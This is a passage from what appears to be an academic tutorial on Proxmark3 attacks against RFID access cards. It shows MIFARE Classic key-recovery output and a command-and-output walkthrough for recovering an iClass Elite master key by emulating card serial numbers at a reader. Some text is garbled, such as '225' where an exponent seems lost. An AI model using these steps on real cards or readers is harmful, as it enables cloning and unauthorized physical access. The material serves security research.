LFSR succesors of the tag challenge:
  nt': 8d65734b
 nt'': 9a427b20

Keystream used to generate {ar} and {at}:
  ks2: e38f32ab
  ks3: c6ef8f19

Found Key: [ff ff ff ff ff ff]
5.2iClass
Enter the following command to start emulating the card serial number (CSN) of an iClass Elite card. hf iclass sim 0 031FEC8AF7FF12E0
After presenting the Proxmark to an iClass Elite reader, it tries to authenticate the (emulated) card with random challenges. The Proxmark captures the authentication attempts which are used to recover the secret master key. The output that is generated by the Proxmark is shown as follows:
--simtype:00 csn:03 1f ec 8a f7 ff 12 e0
#db# READER AUTH (len=09): 05 00 00 00 00 bf 5d 67 7f
At least one authentication attempts for the following list is required:
Card Serial Number (CSN)| recovers matrix byte index
00 0B 0F FF F7 FF 12 E0 | 00 01
00 04 0E 08 F7 FF 12 E0 | 02
00 09 0D 05 F7 FF 12 E0 | 03
00 0A 0C 06 F7 FF 12 E0 | 04
00 0F 0B 03 F7 FF 12 E0 | 05
00 08 0A 0C F7 FF 12 E0 | 06
00 0D 09 09 F7 FF 12 E0 | 07
00 0E 08 0A F7 FF 12 E0 | 08
00 03 07 17 F7 FF 12 E0 | 09
00 3C 06 E0 F7 FF 12 E0 | 10
00 01 05 1D F7 FF 12 E0 | 11
00 02 04 1E F7 FF 12 E0 | 12
00 07 03 1B F7 FF 12 E0 | 13
00 00 02 24 F7 FF 12 E0 | 14
00 05 01 21 F7 FF 12 E0 | 15
These bytes reveal the first line of the matrix that is constructed by using the master key and some weak combination of encrypting itself. With this information it is possible to brute force the key with a total complexity of only 225 DES encryptions.
References
Gergely. Alpár, Lejla Batina, and Roel Verdult. Using NFC phones for proving credentials. In 16th Measurement, Modelling, and Evaluation of Computing Systems and Dependability and Fault Tolerance (MMB&DFT 2012), volume 7201 of Lecture Notes in Computer Science, pages 317–330. Springer-Verlag, 2012.
CryptoRF specification, AT88SCxxxxCRF. Product Datasheet, March 2009. Atmel Corporation.
Josep Balasch, Benedikt Gierlichs, Roel Verdult, Lejla Batina, and Ingrid Verbauwhede. Power analysis of Atmel CryptoMemory - recovering keys from secure EEPROMs. In 12th Cryptographers' Track at the RSA Conference (CT-RSA 2012), volume 7178 of Lecture Notes in Computer Science, pages 19–34. Springer-Verlag, 2012.
6